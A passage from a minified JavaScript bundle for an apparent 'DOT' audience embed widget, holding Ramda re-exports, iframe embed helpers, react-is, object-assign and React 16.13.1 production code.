e=Cn(require("./F.js")),r=Cn(require("./T.js")),t=Cn(require("./__.js")),n=Cn(require("./add.js")),u=Cn(require("./addIndex.js")),i=Cn(require("./adjust.js")),o=Cn(require("./all.js")),f=Cn(require("./allPass.js")),a=Cn(require("./always.js")),p=Cn(require("./and.js")),s=Cn(require("./any.js")),c=Cn(require("./anyPass.js")),l=Cn(require("./ap.js")),d=Cn(require("./aperture.js")),j=Cn(require("./append.js")),b=Cn(require("./apply.js")),m=Cn(require("./applySpec.js")),y=Cn(require("./applyTo.js")),g=Cn(require("./ascend.js")),x=Cn(require("./assoc.js")),P=Cn(require("./assocPath.js")),q=Cn(require("./binary.js")),O=Cn(require("./bind.js")),h=Cn(require("./both.js")),W=Cn(require("./call.js")),v=Cn(require("./chain.js")),k=Cn(require("./clamp.js")),I=Cn(require("./clone.js")),B=Cn(require("./comparator.js")),L=Cn(require("./complement.js")),w=Cn(require("./compose.js")),A=Cn(require("./composeK.js")),E=Cn(require("./composeP.js")),R=Cn(require("./composeWith.js")),D=Cn(require("./concat.js")),N=Cn(require("./cond.js")),z=Cn(require("./construct.js")),K=Cn(require("./constructN.js")),S=Cn(require("./contains.js")),T=Cn(require("./converge.js")),_=Cn(require("./countBy.js")),M=Cn(require("./curry.js")),C=Cn(require("./curryN.js")),F=Cn(require("./dec.js")),J=Cn(require("./defaultTo.js")),U=Cn(require("./descend.js")),G=Cn(require("./difference.js")),H=Cn(require("./differenceWith.js")),Q=Cn(require("./dissoc.js")),V=Cn(require("./dissocPath.js")),X=Cn(require("./divide.js")),Y=Cn(require("./drop.js")),Z=Cn(require("./dropLast.js")),$=Cn(require("./dropLastWhile.js")),ee=Cn(require("./dropRepeats.js")),re=Cn(require("./dropRepeatsWith.js")),te=Cn(require("./dropWhile.js")),ne=Cn(require("./either.js")),ue=Cn(require("./empty.js")),ie=Cn(require("./endsWith.js")),oe=Cn(require("./eqBy.js")),fe=Cn(require("./eqProps.js")),ae=Cn(require("./equals.js")),pe=Cn(require("./evolve.js")),se=Cn(require("./filter.js")),ce=Cn(require("./find.js")),le=Cn(require("./findIndex.js")),de=Cn(require("./findLast.js")),je=Cn(require("./findLastIndex.js")),be=Cn(require("./flatten.js")),me=Cn(require("./flip.js")),ye=Cn(require("./forEach.js")),ge=Cn(require("./forEachObjIndexed.js")),xe=Cn(require("./fromPairs.js")),Pe=Cn(require("./groupBy.js")),qe=Cn(require("./groupWith.js")),Oe=Cn(require("./gt.js")),he=Cn(require("./gte.js")),We=Cn(require("./has.js")),ve=Cn(require("./hasIn.js")),ke=Cn(require("./hasPath.js")),Ie=Cn(require("./head.js")),Be=Cn(require("./identical.js")),Le=Cn(require("./identity.js")),we=Cn(require("./ifElse.js")),Ae=Cn(require("./inc.js")),Ee=Cn(require("./includes.js")),Re=Cn(require("./indexBy.js")),De=Cn(require("./indexOf.js")),Ne=Cn(require("./init.js")),ze=Cn(require("./innerJoin.js")),Ke=Cn(require("./insert.js")),Se=Cn(require("./insertAll.js")),Te=Cn(require("./intersection.js")),_e=Cn(require("./intersperse.js")),Me=Cn(require("./into.js")),Ce=Cn(require("./invert.js")),Fe=Cn(require("./invertObj.js")),Je=Cn(require("./invoker.js")),Ue=Cn(require("./is.js")),Ge=Cn(require("./isEmpty.js")),He=Cn(require("./isNil.js")),Qe=Cn(require("./join.js")),Ve=Cn(require("./juxt.js")),Xe=Cn(require("./keys.js")),Ye=Cn(require("./keysIn.js")),Ze=Cn(require("./last.js")),$e=Cn(require("./lastIndexOf.js")),er=Cn(require("./length.js")),rr=Cn(require("./lens.js")),tr=Cn(require("./lensIndex.js")),nr=Cn(require("./lensPath.js")),ur=Cn(require("./lensProp.js")),ir=Cn(require("./lift.js")),or=Cn(require("./liftN.js")),fr=Cn(require("./lt.js")),ar=Cn(require("./lte.js")),pr=Cn(require("./map.js")),sr=Cn(require("./mapAccum.js")),cr=Cn(require("./mapAccumRight.js")),lr=Cn(require("./mapObjIndexed.js")),dr=Cn(require("./match.js")),jr=Cn(require("./mathMod.js")),br=Cn(require("./max.js")),mr=Cn(require("./maxBy.js")),yr=Cn(require("./mean.js")),gr=Cn(require("./median.js")),xr=Cn(require("./memoizeWith.js")),Pr=Cn(require("./merge.js")),qr=Cn(require("./mergeAll.js")),Or=Cn(require("./mergeDeepLeft.js")),hr=Cn(require("./mergeDeepRight.js")),Wr=Cn(require("./mergeDeepWith.js")),vr=Cn(require("./mergeDeepWithKey.js")),kr=Cn(require("./mergeLeft.js")),Ir=Cn(require("./mergeRight.js")),Br=Cn(require("./mergeWith.js")),Lr=Cn(require("./mergeWithKey.js")),wr=Cn(require("./min.js")),Ar=Cn(require("./minBy.js")),Er=Cn(require("./modulo.js")),Rr=Cn(require("./move.js")),Dr=Cn(require("./multiply.js")),Nr=Cn(require("./nAry.js")),zr=Cn(require("./negate.js")),Kr=Cn(require("./none.js")),Sr=Cn(require("./not.js")),Tr=Cn(require("./nth.js")),_r=Cn(require("./nthArg.js")),Mr=Cn(require("./o.js")),Cr=Cn(require("./objOf.js")),Fr=Cn(require("./of.js")),Jr=Cn(require("./omit.js")),Ur=Cn(require("./once.js")),Gr=Cn(require("./or.js")),Hr=Cn(require("./otherwise.js")),Qr=Cn(require("./over.js")),Vr=Cn(require("./pair.js")),Xr=Cn(require("./partial.js")),Yr=Cn(require("./partialRight.js")),Zr=Cn(require("./partition.js")),$r=Cn(require("./path.js")),et=Cn(require("./paths.js")),rt=Cn(require("./pathEq.js")),tt=Cn(require("./pathOr.js")),nt=Cn(require("./pathSatisfies.js")),ut=Cn(require("./pick.js")),it=Cn(require("./pickAll.js")),ot=Cn(require("./pickBy.js")),ft=Cn(require("./pipe.js")),at=Cn(require("./pipeK.js")),pt=Cn(require("./pipeP.js")),st=Cn(require("./pipeWith.js")),ct=Cn(require("./pluck.js")),lt=Cn(require("./prepend.js")),dt=Cn(require("./product.js")),jt=Cn(require("./project.js")),bt=Cn(require("./prop.js")),mt=Cn(require("./propEq.js")),yt=Cn(require("./propIs.js")),gt=Cn(require("./propOr.js")),xt=Cn(require("./propSatisfies.js")),Pt=Cn(require("./props.js")),qt=Cn(require("./range.js")),Ot=Cn(require("./reduce.js")),ht=Cn(require("./reduceBy.js")),Wt=Cn(require("./reduceRight.js")),vt=Cn(require("./reduceWhile.js")),kt=Cn(require("./reduced.js")),It=Cn(require("./reject.js")),Bt=Cn(require("./remove.js")),Lt=Cn(require("./repeat.js")),wt=Cn(require("./replace.js")),At=Cn(require("./reverse.js")),Et=Cn(require("./scan.js")),Rt=Cn(require("./sequence.js")),Dt=Cn(require("./set.js")),Nt=Cn(require("./slice.js")),zt=Cn(require("./sort.js")),Kt=Cn(require("./sortBy.js")),St=Cn(require("./sortWith.js")),Tt=Cn(require("./split.js")),_t=Cn(require("./splitAt.js")),Mt=Cn(require("./splitEvery.js")),Ct=Cn(require("./splitWhen.js")),Ft=Cn(require("./startsWith.js")),Jt=Cn(require("./subtract.js")),Ut=Cn(require("./sum.js")),Gt=Cn(require("./symmetricDifference.js")),Ht=Cn(require("./symmetricDifferenceWith.js")),Qt=Cn(require("./tail.js")),Vt=Cn(require("./take.js")),Xt=Cn(require("./takeLast.js")),Yt=Cn(require("./takeLastWhile.js")),Zt=Cn(require("./takeWhile.js")),$t=Cn(require("./tap.js")),en=Cn(require("./test.js")),rn=Cn(require("./andThen.js")),tn=Cn(require("./times.js")),nn=Cn(require("./toLower.js")),un=Cn(require("./toPairs.js")),on=Cn(require("./toPairsIn.js")),fn=Cn(require("./toString.js")),an=Cn(require("./toUpper.js")),pn=Cn(require("./transduce.js")),sn=Cn(require("./transpose.js")),cn=Cn(require("./traverse.js")),ln=Cn(require("./trim.js")),dn=Cn(require("./tryCatch.js")),jn=Cn(require("./type.js")),bn=Cn(require("./unapply.js")),mn=Cn(require("./unary.js")),yn=Cn(require("./uncurryN.js")),gn=Cn(require("./unfold.js")),xn=Cn(require("./union.js")),Pn=Cn(require("./unionWith.js")),qn=Cn(require("./uniq.js")),On=Cn(require("./uniqBy.js")),hn=Cn(require("./uniqWith.js")),Wn=Cn(require("./unless.js")),vn=Cn(require("./unnest.js")),kn=Cn(require("./until.js")),In=Cn(require("./update.js")),Bn=Cn(require("./useWith.js")),Ln=Cn(require("./values.js")),wn=Cn(require("./valuesIn.js")),An=Cn(require("./view.js")),En=Cn(require("./when.js")),Rn=Cn(require("./where.js")),Dn=Cn(require("./whereEq.js")),Nn=Cn(require("./without.js")),zn=Cn(require("./xor.js")),Kn=Cn(require("./xprod.js")),Sn=Cn(require("./zip.js")),Tn=Cn(require("./zipObj.js")),_n=Cn(require("./zipWith.js")),Mn=Cn(require("./thunkify.js"));function Cn(e){return e&&e.__esModule?e:{default:e}}
},{"./F.js":"MQgk","./T.js":"o4qA","./__.js":"Kq53","./add.js":"RjGY","./addIndex.js":"hUvJ","./adjust.js":"V6Tg","./all.js":"S9AK","./allPass.js":"SbFG","./always.js":"Pija","./and.js":"qOyD","./any.js":"F7t8","./anyPass.js":"u9Q7","./ap.js":"LbNs","./aperture.js":"e67H","./append.js":"AybL","./apply.js":"xBi8","./applySpec.js":"zQcF","./applyTo.js":"vItq","./ascend.js":"JdBH","./assoc.js":"SwMy","./assocPath.js":"APSD","./binary.js":"kXm0","./bind.js":"Gj83","./both.js":"sWjY","./call.js":"QTs4","./chain.js":"fJUp","./clamp.js":"qUOB","./clone.js":"IGwv","./comparator.js":"qlis","./complement.js":"rD6k","./compose.js":"DDCP","./composeK.js":"gYMG","./composeP.js":"aoiu","./composeWith.js":"PPHh","./concat.js":"rrP6","./cond.js":"hRDM","./construct.js":"VYYe","./constructN.js":"IKnv","./contains.js":"oE17","./converge.js":"EucA","./countBy.js":"g413","./curry.js":"GIOB","./curryN.js":"Aw5g","./dec.js":"PQ3x","./defaultTo.js":"svh0","./descend.js":"FINl","./difference.js":"ErY5","./differenceWith.js":"vx2d","./dissoc.js":"Enbv","./dissocPath.js":"k1b1","./divide.js":"N2Ox","./drop.js":"UC1e","./dropLast.js":"uP8p","./dropLastWhile.js":"IO1O","./dropRepeats.js":"ML5d","./dropRepeatsWith.js":"DWPs","./dropWhile.js":"GdIy","./either.js":"ZCEU","./empty.js":"ZxM7","./endsWith.js":"AhoL","./eqBy.js":"FnS2","./eqProps.js":"cyfE","./equals.js":"nNDo","./evolve.js":"jY6X","./filter.js":"mRud","./find.js":"sWBc","./findIndex.js":"wZxW","./findLast.js":"Ry6B","./findLastIndex.js":"cROH","./flatten.js":"Wb1C","./flip.js":"lqVT","./forEach.js":"nKQ1","./forEachObjIndexed.js":"pLJT","./fromPairs.js":"FsLA","./groupBy.js":"DPoE","./groupWith.js":"tmeR","./gt.js":"V9tV","./gte.js":"vMQM","./has.js":"pujR","./hasIn.js":"VVpI","./hasPath.js":"YIPC","./head.js":"c3jx","./identical.js":"v5De","./identity.js":"xRFZ","./ifElse.js":"N1u7","./inc.js":"EC1p","./includes.js":"oE17","./indexBy.js":"zIAD","./indexOf.js":"V9pC","./init.js":"XMhM","./innerJoin.js":"UobQ","./insert.js":"ZheL","./insertAll.js":"rIyB","./intersection.js":"s4GC","./intersperse.js":"bVaD","./into.js":"xO77","./invert.js":"Pwmt","./invertObj.js":"M3DG","./invoker.js":"of1t","./is.js":"crsG","./isEmpty.js":"uwD5","./isNil.js":"dymT","./join.js":"ziEC","./juxt.js":"bB5w","./keys.js":"JNpV","./keysIn.js":"Shin","./last.js":"Cfed","./lastIndexOf.js":"bewu","./length.js":"Tfdg","./lens.js":"Lob8","./lensIndex.js":"ZIuR","./lensPath.js":"IIUH","./lensProp.js":"plJP","./lift.js":"cOxR","./liftN.js":"TTJh","./lt.js":"LlBP","./lte.js":"zUMo","./map.js":"NpRO","./mapAccum.js":"HbaH","./mapAccumRight.js":"yVwh","./mapObjIndexed.js":"T3ZD","./match.js":"Lh32","./mathMod.js":"jXvB","./max.js":"fZOL","./maxBy.js":"Wir4","./mean.js":"w4fB","./median.js":"Ifoi","./memoizeWith.js":"UkYR","./merge.js":"ITAJ","./mergeAll.js":"C0qm","./mergeDeepLeft.js":"ISED","./mergeDeepRight.js":"YyaO","./mergeDeepWith.js":"Ckp1","./mergeDeepWithKey.js":"PDQ8","./mergeLeft.js":"Emgb","./mergeRight.js":"ITAJ","./mergeWith.js":"TXPI","./mergeWithKey.js":"tvyu","./min.js":"Eawn","./minBy.js":"n4Vv","./modulo.js":"dPOa","./move.js":"GPee","./multiply.js":"v0nE","./nAry.js":"zAet","./negate.js":"cOZK","./none.js":"Z9KL","./not.js":"j4z5","./nth.js":"qZfm","./nthArg.js":"sFxD","./o.js":"VL8o","./objOf.js":"iaV8","./of.js":"jMG7","./omit.js":"vzaN","./once.js":"pC2t","./or.js":"uLFV","./otherwise.js":"VS2I","./over.js":"Nq77","./pair.js":"lmbo","./partial.js":"YdO4","./partialRight.js":"i0he","./partition.js":"eJvr","./path.js":"T1Bn","./paths.js":"fsTE","./pathEq.js":"CyIm","./pathOr.js":"kZIN","./pathSatisfies.js":"IVkp","./pick.js":"ody2","./pickAll.js":"PNcc","./pickBy.js":"oojD","./pipe.js":"qFB0","./pipeK.js":"ggT8","./pipeP.js":"k1Om","./pipeWith.js":"GwVp","./pluck.js":"Mhs5","./prepend.js":"GqLk","./product.js":"wqpN","./project.js":"XGLe","./prop.js":"orQJ","./propEq.js":"MiXd","./propIs.js":"A55C","./propOr.js":"gcOg","./propSatisfies.js":"Rb5Q","./props.js":"rsSi","./range.js":"k6o8","./reduce.js":"XCtv","./reduceBy.js":"DOa7","./reduceRight.js":"E7US","./reduceWhile.js":"rWyQ","./reduced.js":"LNfD","./reject.js":"kZgy","./remove.js":"xNCb","./repeat.js":"b9au","./replace.js":"eIvh","./reverse.js":"gQ0n","./scan.js":"SwYU","./sequence.js":"t1Wd","./set.js":"DeH6","./slice.js":"d4ev","./sort.js":"AVkf","./sortBy.js":"js4T","./sortWith.js":"WNSN","./split.js":"btNo","./splitAt.js":"k5o8","./splitEvery.js":"TmFS","./splitWhen.js":"kdaU","./startsWith.js":"Sj1A","./subtract.js":"rjHs","./sum.js":"znXy","./symmetricDifference.js":"pTL8","./symmetricDifferenceWith.js":"jPSf","./tail.js":"V5I8","./take.js":"JnVN","./takeLast.js":"GJLr","./takeLastWhile.js":"sstO","./takeWhile.js":"TWpP","./tap.js":"wWvF","./test.js":"HkXy","./andThen.js":"uj4S","./times.js":"Q8fG","./toLower.js":"UucR","./toPairs.js":"uWak","./toPairsIn.js":"wlsg","./toString.js":"ZqiY","./toUpper.js":"Ddk7","./transduce.js":"sTpo","./transpose.js":"aEWy","./traverse.js":"TLdI","./trim.js":"gbU5","./tryCatch.js":"ViaZ","./type.js":"bK92","./unapply.js":"sLU2","./unary.js":"lJll","./uncurryN.js":"Rtvl","./unfold.js":"zxVp","./union.js":"D302","./unionWith.js":"igFZ","./uniq.js":"nDVN","./uniqBy.js":"iJo1","./uniqWith.js":"lwQx","./unless.js":"LwTa","./unnest.js":"iG6T","./until.js":"ADDr","./update.js":"Qjjm","./useWith.js":"kUuv","./values.js":"arQz","./valuesIn.js":"U5rT","./view.js":"ARw4","./when.js":"ZD4L","./where.js":"y5kW","./whereEq.js":"IEVp","./without.js":"pICA","./xor.js":"iqqp","./xprod.js":"muyF","./zip.js":"Mwn5","./zipObj.js":"f8OV","./zipWith.js":"dojI","./thunkify.js":"iPbX"}],"I395":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.getDotGlobal=t,exports.getGlobalUser=r,exports.getRequest=n,exports.getRequestP=s,exports.getWidgetHeight=o;var e=require("ramda");function t(){return window.DOT}function r(){return(0,e.pathOr)({},["widget","user"],t())}function n(e,t,r){var n=new XMLHttpRequest;n.open("GET",e,!0),n.onreadystatechange=function(){4===this.readyState&&(this.status>=200&&this.status<400?t(JSON.parse(this.responseText)):r())},n.send()}function s(e){return new Promise(function(t,r){return n(e,t,r)})}function o(){var e=document.querySelector(".live-widget");return e&&e.offsetHeight||370}
},{"ramda":"Chpm"}],"R1LD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.iFrameScript=u,exports.websiteIframeScript=s,exports.ampIframeScript=l;var e,t=require("./iframe.paths"),r=o(require("../config")),a=require("./iframe.utils"),i=require("../models/iframe");function o(e){return e&&e.__esModule?e:{default:e}}function c(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var n=(c(e={},i.IframeType.Website,s),c(e,i.IframeType.Amp,l),e);function u(e,i){var o="".concat(r.default.APP_URL).concat((0,t.getIframePath)(e)),c=(0,a.getWidgetHeight)();return n[i](e,o,c)}function s(e,t,a){return'\n\t\t <div id="'.concat(e,'" class="dot-widget" data-url="').concat(t,'" data-height="').concat(a,'"></div><script async src="').concat(r.default.APP_URL,'/dot-widget.js"><\/script>\n\t').trim()}function l(e,t,r){return'\n\t\t<amp-iframe src="'.concat(t,'?iframeType=amp" height="').concat(r,'" sandbox="allow-scripts allow-same-origin allow-top-navigation" layout="fixed-height"><amp-img width="600" height="315" layout="fill" src="https://dotaudiences.com/dot-logo-grey.png" placeholder></amp-img></amp-iframe>\n\t').trim()}
},{"./iframe.paths":"YSff","../config":"oKsk","./iframe.utils":"I395","../models/iframe":"QlJB"}],"KlMW":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var e=require("./iframe.paths");Object.keys(e).forEach(function(r){"default"!==r&&"__esModule"!==r&&Object.defineProperty(exports,r,{enumerable:!0,get:function(){return e[r]}})});var r=require("./iframe.script");Object.keys(r).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return r[e]}})});var t=require("./iframe.utils");Object.keys(t).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return t[e]}})});
},{"./iframe.paths":"YSff","./iframe.script":"R1LD","./iframe.utils":"I395"}],"GCpY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.defaultQuestionImgSrc=void 0;var e="https://dotaudiences.com/dot-default-scenery.jpg";exports.defaultQuestionImgSrc=e;
},{}],"sFjn":[function(require,module,exports) {
"use strict";var e="function"==typeof Symbol&&Symbol.for,r=e?Symbol.for("react.element"):60103,t=e?Symbol.for("react.portal"):60106,o=e?Symbol.for("react.fragment"):60107,n=e?Symbol.for("react.strict_mode"):60108,s=e?Symbol.for("react.profiler"):60114,c=e?Symbol.for("react.provider"):60109,f=e?Symbol.for("react.context"):60110,p=e?Symbol.for("react.async_mode"):60111,a=e?Symbol.for("react.concurrent_mode"):60111,u=e?Symbol.for("react.forward_ref"):60112,i=e?Symbol.for("react.suspense"):60113,y=e?Symbol.for("react.suspense_list"):60120,l=e?Symbol.for("react.memo"):60115,m=e?Symbol.for("react.lazy"):60116,x=e?Symbol.for("react.block"):60121,b=e?Symbol.for("react.fundamental"):60117,S=e?Symbol.for("react.responder"):60118,$=e?Symbol.for("react.scope"):60119;function d(e){if("object"==typeof e&&null!==e){var y=e.$$typeof;switch(y){case r:switch(e=e.type){case p:case a:case o:case s:case n:case i:return e;default:switch(e=e&&e.$$typeof){case f:case u:case m:case l:case c:return e;default:return y}}case t:return y}}}function C(e){return d(e)===a}exports.AsyncMode=p,exports.ConcurrentMode=a,exports.ContextConsumer=f,exports.ContextProvider=c,exports.Element=r,exports.ForwardRef=u,exports.Fragment=o,exports.Lazy=m,exports.Memo=l,exports.Portal=t,exports.Profiler=s,exports.StrictMode=n,exports.Suspense=i,exports.isAsyncMode=function(e){return C(e)||d(e)===p},exports.isConcurrentMode=C,exports.isContextConsumer=function(e){return d(e)===f},exports.isContextProvider=function(e){return d(e)===c},exports.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},exports.isForwardRef=function(e){return d(e)===u},exports.isFragment=function(e){return d(e)===o},exports.isLazy=function(e){return d(e)===m},exports.isMemo=function(e){return d(e)===l},exports.isPortal=function(e){return d(e)===t},exports.isProfiler=function(e){return d(e)===s},exports.isStrictMode=function(e){return d(e)===n},exports.isSuspense=function(e){return d(e)===i},exports.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===a||e===s||e===n||e===i||e===y||"object"==typeof e&&null!==e&&(e.$$typeof===m||e.$$typeof===l||e.$$typeof===c||e.$$typeof===f||e.$$typeof===u||e.$$typeof===b||e.$$typeof===S||e.$$typeof===$||e.$$typeof===x)},exports.typeOf=d;
},{}],"mrwW":[function(require,module,exports) {
"use strict";module.exports=require("./cjs/react-is.production.min.js");
},{"./cjs/react-is.production.min.js":"sFjn"}],"tLxU":[function(require,module,exports) {
"use strict";var r=Object.getOwnPropertySymbols,t=Object.prototype.hasOwnProperty,e=Object.prototype.propertyIsEnumerable;function n(r){if(null==r)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(r)}function o(){try{if(!Object.assign)return!1;var r=new String("abc");if(r[5]="de","5"===Object.getOwnPropertyNames(r)[0])return!1;for(var t={},e=0;e<10;e++)t["_"+String.fromCharCode(e)]=e;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(r){return t[r]}).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach(function(r){n[r]=r}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(o){return!1}}module.exports=o()?Object.assign:function(o,c){for(var a,i,s=n(o),f=1;f<arguments.length;f++){for(var u in a=Object(arguments[f]))t.call(a,u)&&(s[u]=a[u]);if(r){i=r(a);for(var b=0;b<i.length;b++)e.call(a,i[b])&&(s[i[b]]=a[i[b]])}}return s};
},{}],"L8uO":[function(require,module,exports) {
"use strict";var e=require("object-assign"),r="function"==typeof Symbol&&Symbol.for,t=r?Symbol.for("react.element"):60103,n=r?Symbol.for("react.portal"):60106,o=r?Symbol.for("react.fragment"):60107,u=r?Symbol.for("react.strict_mode"):60108,f=r?Symbol.for("react.profiler"):60114,c=r?Symbol.for("react.provider"):60109,l=r?Symbol.for("react.context"):60110,i=r?Symbol.for("react.forward_ref"):60112,s=r?Symbol.for("react.suspense"):60113,a=r?Symbol.for("react.memo"):60115,p=r?Symbol.for("react.lazy"):60116,y="function"==typeof Symbol&&Symbol.iterator;function d(e){for(var r="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)r+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+r+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var v={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},h={};function m(e,r,t){this.props=e,this.context=r,this.refs=h,this.updater=t||v}function x(){}function b(e,r,t){this.props=e,this.context=r,this.refs=h,this.updater=t||v}m.prototype.isReactComponent={},m.prototype.setState=function(e,r){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(d(85));this.updater.enqueueSetState(this,e,r,"setState")},m.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},x.prototype=m.prototype;var S=b.prototype=new x;S.constructor=b,e(S,m.prototype),S.isPureReactComponent=!0;var _={current:null},k=Object.prototype.hasOwnProperty,$={key:!0,ref:!0,__self:!0,__source:!0};function g(e,r,n){var o,u={},f=null,c=null;if(null!=r)for(o in void 0!==r.ref&&(c=r.ref),void 0!==r.key&&(f=""+r.key),r)k.call(r,o)&&!$.hasOwnProperty(o)&&(u[o]=r[o]);var l=arguments.length-2;if(1===l)u.children=n;else if(1<l){for(var i=Array(l),s=0;s<l;s++)i[s]=arguments[s+2];u.children=i}if(e&&e.defaultProps)for(o in l=e.defaultProps)void 0===u[o]&&(u[o]=l[o]);return{$$typeof:t,type:e,key:f,ref:c,props:u,_owner:_.current}}function w(e,r){return{$$typeof:t,type:e.type,key:r,ref:e.ref,props:e.props,_owner:e._owner}}function C(e){return"object"==typeof e&&null!==e&&e.$$typeof===t}function E(e){var r={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,function(e){return r[e]})}var R=/\/+/g,P=[];function j(e,r,t,n){if(P.length){var o=P.pop();return o.result=e,o.keyPrefix=r,o.func=t,o.context=n,o.count=0,o}return{result:e,keyPrefix:r,func:t,context:n,count:0}}function O(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>P.length&&P.push(e)}function A(e,r,o,u){var f=typeof e;"undefined"!==f&&"boolean"!==f||(e=null);var c=!1;if(null===e)c=!0;else switch(f){case"string":case"number":c=!0;break;case"object":switch(e.$$typeof){case t:case n:c=!0}}if(c)return o(u,e,""===r?"."+U(e,0):r),1;if(c=0,r=""===r?".":r+":",Array.isArray(e))for(var l=0;l<e.length;l++){var i=r+U(f=e[l],l);c+=A(f,i,o,u)}else if(null===e||"object"!=typeof e?i=null:i="function"==typeof(i=y&&e[y]||e["@@iterator"])?i:null,"function"==typeof i)for(e=i.call(e),l=0;!(f=e.next()).done;)c+=A(f=f.value,i=r+U(f,l++),o,u);else if("object"===f)throw o=""+e,Error(d(31,"[object Object]"===o?"object with keys {"+Object.keys(e).join(", ")+"}":o,""));return c}function I(e,r,t){return null==e?0:A(e,"",r,t)}function U(e,r){return"object"==typeof e&&null!==e&&null!=e.key?E(e.key):r.toString(36)}function q(e,r){e.func.call(e.context,r,e.count++)}function F(e,r,t){var n=e.result,o=e.keyPrefix;e=e.func.call(e.context,r,e.count++),Array.isArray(e)?L(e,n,t,function(e){return e}):null!=e&&(C(e)&&(e=w(e,o+(!e.key||r&&r.key===e.key?"":(""+e.key).replace(R,"$&/")+"/")+t)),n.push(e))}function L(e,r,t,n,o){var u="";null!=t&&(u=(""+t).replace(R,"$&/")+"/"),I(e,F,r=j(r,u,n,o)),O(r)}var M={current:null};function D(){var e=M.current;if(null===e)throw Error(d(321));return e}var V={ReactCurrentDispatcher:M,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:_,IsSomeRendererActing:{current:!1},assign:e};exports.Children={map:function(e,r,t){if(null==e)return e;var n=[];return L(e,n,null,r,t),n},forEach:function(e,r,t){if(null==e)return e;I(e,q,r=j(null,null,r,t)),O(r)},count:function(e){return I(e,function(){return null},null)},toArray:function(e){var r=[];return L(e,r,null,function(e){return e}),r},only:function(e){if(!C(e))throw Error(d(143));return e}},exports.Component=m,exports.Fragment=o,exports.Profiler=f,exports.PureComponent=b,exports.StrictMode=u,exports.Suspense=s,exports.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=V,exports.cloneElement=function(r,n,o){if(null==r)throw Error(d(267,r));var u=e({},r.props),f=r.key,c=r.ref,l=r._owner;if(null!=n){if(void 0!==n.ref&&(c=n.ref,l=_.current),void 0!==n.key&&(f=""+n.key),r.type&&r.type.defaultProps)var i=r.type.defaultProps;for(s in n)k.call(n,s)&&!$.hasOwnProperty(s)&&(u[s]=void 0===n[s]&&void 0!==i?i[s]:n[s])}var s=arguments.length-2;if(1===s)u.children=o;else if(1<s){i=Array(s);for(var a=0;a<s;a++)i[a]=arguments[a+2];u.children=i}return{$$typeof:t,type:r.type,key:f,ref:c,props:u,_owner:l}},exports.createContext=function(e,r){return void 0===r&&(r=null),(e={$$typeof:l,_calculateChangedBits:r,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},exports.createElement=g,exports.createFactory=function(e){var r=g.bind(null,e);return r.type=e,r},exports.createRef=function(){return{current:null}},exports.forwardRef=function(e){return{$$typeof:i,render:e}},exports.isValidElement=C,exports.lazy=function(e){return{$$typeof:p,_ctor:e,_status:-1,_result:null}},exports.memo=function(e,r){return{$$typeof:a,type:e,compare:void 0===r?null:r}},exports.useCallback=function(e,r){return D().useCallback(e,r)},exports.useContext=function(e,r){return D().useContext(e,r)},exports.useDebugValue=function(){},exports.useEffect=function(e,r){return D().useEffect(e,r)},exports.useImperativeHandle=function(e,r,t){return D().useImperativeHandle(e,r,t)},exports.useLayoutEffect=function(e,r){return D().useLayoutEffect(e,r)},exports.useMemo=function(e,r){return D().useMemo(e,r)},exports.useReducer=function(e,r,t){return D().useReducer(e,r,t)},exports.useRef=function(e){return D().useRef(e)},exports.useState=function(e){return D().useState(e)},exports.version="16.13.1";
},{"object-assign":"tLxU"}],"SAdv":[function(require,module,exports) {
"use strict";module.exports=require("./cjs/react.production.min.js");
},{"./cjs/react.production.min.js":"L8uO"}],"Pivc":[function(require,module,exports) {
module.exports=function(r,e,t,o){var n=t?t.call(o,r,e):void 0;if(void 0!==n)return!!n;if(r===e)return!0;if("object"!=typeof r||!r||"object"!=typeof e||!e)return!1;var i=Object.keys(r),f=Object.keys(e);if(i.length!==f.length)return!1;for(var u=Object.prototype.hasOwnProperty.bind(e),v=0;v<i.length;v++){var a=i[v];if(!u(a))return!1;var c=r[a],l=e[a];if(!1===(n=t?t.call(o,c,l,a):void 0)||void 0===n&&c!==l)return!1}return!0};
},{}],"pzGV":[function(require,module,exports) {
